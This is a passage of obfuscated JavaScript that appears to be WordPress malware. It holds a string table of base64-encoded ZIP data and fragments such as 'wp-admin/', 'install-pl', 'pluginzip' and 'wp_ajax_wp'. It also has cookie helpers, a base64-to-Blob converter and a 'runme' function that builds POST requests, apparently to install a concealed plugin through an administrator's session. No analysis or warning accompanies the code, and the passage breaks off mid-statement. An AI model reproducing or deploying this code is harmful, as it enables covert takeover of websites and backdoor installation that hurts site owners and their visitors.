6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0